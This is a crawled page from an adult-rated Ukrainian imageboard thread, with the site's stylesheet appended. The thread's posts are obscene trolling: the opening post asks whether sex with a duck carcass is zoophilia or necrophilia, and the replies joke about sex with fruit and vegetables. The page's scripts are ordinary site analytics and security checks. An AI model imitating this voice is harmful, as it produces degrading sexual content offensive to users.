

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/b/14356/
body_size: 5159
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Тараси, якщо я щойно виїбав тушку качки, це зоофілія чи некрофілія?">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/b/14356/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2020/07/30/17/23/19/6e08d95eba0a4c9fe8701c1babd61d52-thumb.png" />
<meta property="og:title" content="Запрутнення качки / Безглуздя / Файно" />
<meta property="og:description" content="Тараси, якщо я щойно виїбав тушку качки, це зоофілія чи некрофілія?" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Запрутнення качки / Безглуздя / Файно" />
<meta name="twitter:description" content="Тараси, якщо я щойно виїбав тушку качки, це зоофілія чи некрофілія?" />
<meta name="twitter:image" content="https://files.fajno.in/img/2020/07/30/17/23/19/6e08d95eba0a4c9fe8701c1babd61d52-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Запрутнення качки / Безглуздя / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/b/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2020/07/30/17/23/19/6e08d95eba0a4c9fe8701c1babd61d52-thumb.png" />
		<link rel="canonical" href="https://fajno.in/b/14356/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/b/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/b/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Запрутнення качки</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/b/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="14356">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="14356">
				<i class="fa fa-chevron-down post-options" data-postid="14356" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="14356" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#14356</span></a> <span class="section-thread-list-item-title"><a href="/b/14356/">Запрутнення качки</a></span> <span class="post-meta-time">17:23:19 30.07.2020</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/14356/" class="hide-post-link">Приховати</a><a href="#" data-postid="14356" class="reply-to">Відповісти</a><a href="/remove/31826">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2020/07/30/17/23/19/6e08d95eba0a4c9fe8701c1babd61d52.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2020/07/30/17/23/19/6e08d95eba0a4c9fe8701c1babd61d52-thr.png"></a>
								<a href="https://files.fajno.in/img/2020/07/30/17/23/19/6e08d95eba0a4c9fe8701c1babd61d52.jpg" target="_blank" class="image-open-link">utka-porody-mulard-okhlazhdennay.jpg</a>
																										</div>
					<p>Тараси, якщо я щойно виїбав тушку качки, це зоофілія чи некрофілія?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/14357/" rel="nofollow">&gt;&gt;14357</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/14432/" rel="nofollow">&gt;&gt;14432</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="14357">
				<i class="fa fa-chevron-down post-options" data-postid="14357" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="14357" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#14357</span></a> <span class="post-meta-time">17:31:58 30.07.2020</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/14357/" class="hide-post-link">Приховати</a><a href="#" data-postid="14357" class="reply-to">Відповісти</a><a href="/remove/31827">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/14356/" rel="nofollow">&gt;&gt;14356</a></span></p>
<p>І те, і друге</p>
<p>/нитка</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="14361">
				<i class="fa fa-chevron-down post-options" data-postid="14361" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="14361" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#14361</span></a> <span class="post-meta-time">23:38:51 30.07.2020</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/14361/" class="hide-post-link">Приховати</a><a href="#" data-postid="14361" class="reply-to">Відповісти</a><a href="/remove/31838">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Я апельсином дрочив колись. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/14362/" rel="nofollow">&gt;&gt;14362</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="14362">
				<i class="fa fa-chevron-down post-options" data-postid="14362" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="14362" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#14362</span></a> <span class="post-meta-time">00:11:04 31.07.2020</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/14362/" class="hide-post-link">Приховати</a><a href="#" data-postid="14362" class="reply-to">Відповісти</a><a href="/remove/31839">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/14361/" rel="nofollow">&gt;&gt;14361</a></span></p>
<p>А я баклажан їбав</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="14432">
				<i class="fa fa-chevron-down post-options" data-postid="14432" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="14432" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#14432</span></a> <span class="post-meta-time">22:38:30 13.08.2020</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/14432/" class="hide-post-link">Приховати</a><a href="#" data-postid="14432" class="reply-to">Відповісти</a><a href="/remove/31961">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2020/08/13/22/38/30/6e1ef08862740a9096ef975dda110c98.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2020/08/13/22/38/30/6e1ef08862740a9096ef975dda110c98-thr.png"></a>
								<a href="https://files.fajno.in/img/2020/08/13/22/38/30/6e1ef08862740a9096ef975dda110c98.jpg" target="_blank" class="image-open-link">photo-2020-08-13-22-37-26.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/14356/" rel="nofollow">&gt;&gt;14356</a></span></p>
<p>Ти ж цього хочеш, психопате?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2025</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36738 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1764986035" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fajno.in/assets/css/main.css?v=2.4.7.4
body_size: 3488
content:
* {
	margin: 0;
	padding: 0;
}
html,body{
	height: 100%;
	font-size: 15px;
}
html{
	line-height: 1.5em;
	font-family: 'Open Sans', Arial, sans-serif;
}
body{
	background:#F8F8EC;
	color:#333;
	text-align: justify;
	min-width: 200px;
}
a{
	color:#333;
}
a:hover{
	color:#F33;
}
a:focus{
	outline: none;
}
p{
	margin: 0 0 0.5em 0;
	padding: 0;
}
img{
	border: 0.0625em solid #E8E8E8;
}
h1{
	font-size: 1.75em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h2{
	font-size: 1.5em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h3{
	font-size: 1.25em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h4{
	font-size: 1.125em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h5{
	font-size: 1.0625em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h6{
	font-size: 1em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
ul{
	margin-left: 1.125em;
	list-style-type: circle;		
	display: inline-block;
}
ol{
	margin-left: 1.125em;
	display: inline-block;
}
textarea{
	resize: none;
}
input {
	line-height: 1.25em;
	padding: 0 .25em;
	border: 0.0625em solid #C5C5BB;
	border-radius: .125em;
}
blockquote{
	color:#668;
	display: block;
}
blockquote p:before{
	content: "> ";
}
.clear {
	content:"";
	display:block;
	clear:both;
}
#header-background{
	height: 39px;
    background: #F42;
    box-shadow: 0 2px 5px #DADBDD;
    width: 100%;
    position: absolute;
    content:"";
}
#wrapper {
	position: relative;
	min-height: 100%;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1248px;
}
#header {
	background: #F42;
	height: 39px;
	padding: 0 1em 0 1em;
	color: #FEFEFE;
}
#logo {
	display:inline-block;
	font-weight: 900;
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 1.75em;
	float:left;
	padding: 0 0.5em 0 0;
	cursor: pointer;
}
#logo a{
	text-decoration: none;
	color: #FEFEFE;
}
#logo img {
	margin: 0;
	padding: 0;
	border:0;
	width:1.25em;
	height:1.25em;
	margin: 0 0.25em -0.25em 0;
}
#logo span {
	display: none;
}
.top-menu {
	display:inline-block;
	float: right;
	margin: 0;
	padding: 0;
}
.top-menu a{
	display: inline;
	margin: 0 0 0 0.5em;
	color: #FEFEFE;
	text-decoration: none;
	font-size: 1.25em;
	font-weight: bold;
	line-height: 2em;
}
.top-menu a:hover{
	color:#EED;
}
#top-menu-pda {
	display: none;
	background: #FEFEFE;
	box-shadow: 0 2px 5px #DADBDD;
	width: 100%;
	padding: .5em 1em;
}
#top-menu-pda h2{
	color: #CCC;
	font-size: 1.125em;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 1.5em;
}
#top-menu-pda a{
	display: block;
	text-decoration: none;
	margin-left: 1em;
	font-weight: bold;
	line-height: 1.75em;
	color: #6A6A6A;
}
#top-menu-desktop{
	display: none;
}
.board-age-restriction-value{
	color:#EE6A6A;
}
.site-message{
	color:#EEE;
	background: #333;
	font-size:1.125em;
	font-weight: bold;
	padding: 1em;
	margin: 1em;
	border-radius: .25em;
	position: fixed;
	opacity: .875;
	text-align: left;
	display: none;
}
.site-message-hide{
	float: right;
	color: #F44;
	cursor: pointer;
	margin-left: .5em;
}
#main {
	padding: 1em 1em 5em 1em;
}
#main-title{
	width: 100%;
	text-align: center;
	color: #555;
	font-size:1.25em;
	line-height: 1.25em;
	padding: 0 0 0.75em 0;
}
#full-board-list-wrapper{
	display: none;
}
#full-board-list-wrapper-pda{
	display: none;
}
.sidebar{
	display: none;
}
#section-header{
	text-align: center;
}
#ban-msg{
	font-size: 1.125em;
    color: #FFF;
    margin: 0.25em 0 0.5em 0;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-align: center;
    font-weight: bold;
    text-shadow: #333 0 0 2px;
}
#form-add-thread form{
	border: 0.0625em solid #C5C5BB;
	border-radius: 0.25em;
	width: 100%;
	margin-bottom: 1em;
	display: none;
}
.add-form-field{
	padding: 0.5em 1.25em 0 0.5em;
	text-align: left;
}
.add-form-field input{
	font-size: 1.25em;
	width: 100%;
}
#form-input-upload{
	display: none;
}
#add-form-field-media-upload{
	background: #F42;
    color: #FEFEFE;
    text-transform: uppercase;
    font-weight: bold;
    text-align: center;
    border: 0.0625em solid #F42;
    border-radius: 0.125em;
    cursor: pointer;
    padding: 0 0.5em;
}
.form-added-file-path{
	overflow: hidden;
	text-align: left;
}
#add-form-field-media{
	margin-right: -0.725em;
}
#add-form-field-no-media{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
	float: left;
}
#add-form-field-no-media input{
	width: auto;
}
#add-form-field-tripcode{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-tripcode input{
	width: auto;
}
#add-form-field-name{
	margin-bottom: 0.5em;
}
#form-edit-buttons{
	margin: 0.25em;
}
#form-edit-buttons a{
	background: #FBFBF4;
	font-size: 1.125em;
	text-transform: uppercase;
	border: 1px solid #C5C5BB;
	border-radius: .125em;
	margin: 0.25em;
	min-width: 1.25em;
	padding: 0.125em 0.25em;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	color: #6A6A6A;
	text-decoration: none;
}
#add-form-field-text {
	width: 100%;
    padding: 0.25em;
    height: 13.5em;
    margin-top: -0.375em;
    font-size: 1.25em;
    border: 0.0625em solid #C5C5BB;
    border-radius: .125em;
    display: block;
}
#add-form-field-sage{
	margin-right: -0.725em;
	font-size: 1.125em;
}
#add-form-field-sage input{
	width: auto;
}
#add-form-field-submit-after{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-submit-after input{
	width: auto;
}
#add-form-field-submit-after span{
	display: block;
	margin-bottom: 0.25em;
}
#add-form-field-submit-button{
	margin: 0.5em -0.725em 0.5em 0;
	text-align: center;
}
#add-form-field-submit-button input{
    background: #F42;
    line-height: 1.5em;
    height: 1.5em;
    color: #FFF;
    font-size: 1.25em;
    font-weight: bold;
    text-transform: uppercase;
    border: 0.0625em solid #F42;
}
#expand-form{
	color: #486;
    margin-bottom: 1em;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
}
#add-form-field-captcha{
    margin-right: -0.5em;
    text-align: center;
}
#add-form-field-captcha img{
	margin: 0 -0.0625em 0.5em 0;
	padding-right: 0.125em;
	width: 100%;
	height:3em;
	border: 0.0625em solid #C5C5BB;
}
#add-form-field-captcha-complete{
	font-size: 1.25em;
	font-weight: bold;
	color: #284;
	line-height: 1.25em;
	display:none;
	text-align: center;
}
#add-form-field-captcha-link{
	text-transform: uppercase;
	line-height: 1em;
	font-size: 0.75em;
	margin: 0 -0.175em 1em 0;
	width: 100%;
    text-align: center;
}
#add-form-field-captcha-link a{
	text-decoration: none;
	font-weight: bold;
}
#add-form-field-captcha-input {
	margin-right: 0.625em;
    width: 100%;
}
.section-error {
	font-size: 1.125em;
    color: #FFF;
    margin-bottom: 1em;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-shadow: #333 0 0 2px;
}
.section-error-message{
    text-align: center;
    font-weight: bold;
    margin-bottom: 0.75em;
    font-size: 1.125em;
}
.section-error-description{
    text-align: center;
}
.hidden-post {
	display: none;
}
.replace-hidden {
	background: #FBFBE8;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
    margin-bottom: 1em;
}
.section-thread-list-item{
    padding-bottom: 1em;
}
.section-thread-list-item-wrapper{
	background: #FBFBF4;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
}
.post-options{
	float: right;
    margin: 0.25em 0 0 0.5em;
    color: #6A6A6A;
    cursor: pointer;
}
.section-thread-list-item-metadata{
	display: block;
    text-align: left;
}
.section-thread-list-item-metadata a{
	text-decoration: none;
}
.section-thread-list-item-metadata {
	overflow: hidden;
}
.post-parent{
	display: block;
	color: #888;
}
.post-parent-title{
	font-weight: bold;
}
.post-meta-id{
	font-weight: bold;
}
.section-thread-list-item-title a{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.post-meta-time{
	display: block;
    line-height: 1em;
    font-size: 0.875em;
}
.post-meta-user{
	color: #486;
    text-transform: capitalize;
    font-weight: bold;
    display: block;
    line-height: 0.875em;
    margin-bottom: 0.25em;
}
.post-meta-tripcode{
	color: #888;
    font-size: 0.8em;
    line-height: 0.75em;
    display: block;
}
.section-thread-list-item-options {
	text-align: left;
	margin-top: 0.25em;
	display: none;
}
.section-thread-list-item-options a{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.875em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    margin: 0.125em 0.25em 0 0;
    padding: 0 0.5em;
    display: inline-block;
    cursor: pointer;
    color: #6A6A6A;
    text-decoration: none;
}
.thread-content {
	margin-top:0.5em;
	text-align: left;
	line-height: 1.375em;
}
.thread-content p,blockquote{
	margin-bottom: 0.375em;
	overflow: hidden;
}
.spoiler{
	color:#CCC;
	background:#CCC;
	padding: 0 .25em;
}
.spoiler a{
	color:#CCC;
}
.spoiler:hover{
	color:#333;
}
.spoiler a:hover{
	color:#333;
}
.post-replies-list{
	font-size:.875em;
}
.post-replies-list-title{
	color:#842;
	font-weight: bold;
}
.section-thread-list-item-media{
	display: block;
	padding-right: 0.125em;
	text-align: center;
}
.section-thread-list-item-media img{
	width:100%;
	max-width: 200px;
}
.section-thread-list-item iframe{
	display: block;
	width:100%;
	height:auto;
	border: 0.0625em solid #E8E8E8;
}
.youtube-player {
	padding-right: 0.125em;
	cursor: pointer;
}
.utag{
	text-decoration: underline;
}
.goto-thread-wrapper{
	text-align: center;
}
.goto-thread{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.75em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    padding: 0 0.5em;
    display: inline-block;
    color: #6A6A6A;
    text-decoration: none;
}
.hidden-post-count{
	text-align: left;
}
.hidden-post-count span{
	font-weight: bold;
}
.section-last-posts{
	margin: 1em 0 0 2em;
    padding-left: 1em;
}
.section-last-posts-item{
	margin-top: 1em;
}
#section-pagination {
	padding: 0 1em;
	margin: 1em 0 0 0;
	text-align: center;
	font-weight: bold;
}
#section-pagination a{
	background: #333;
	color: #FEFEFE;
	padding: 0 0.5em 0.125em 0.5em;
	text-decoration: none;
	margin: 0 0.1em;
	line-height: 1.5em;
	display: inline-block;
}
#section-pagination span{
	margin: 0 0.1em;
}
#footer {
	font-size: 1em;
	font-weight: bold;
	color: #FEFEFE;
	background: #333;
	min-width:100%;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	line-height: 39px;
	width: 60px;
}
#footer-copyright{
	display: inline-block;
}
.footer-item {
	display: none;
	font-size: 1em;
	line-height: 2em;
	margin: 0 1em 0 1em;
}
.footer-item a{
	color: #FEFEFE;
	text-decoration: none;
}
.footer-item a:hover{
	color: #EE6A6A;
}
#footer-background{
	width: 100%;
    height: 39px;
    background: #333;
    margin-top: -39px;
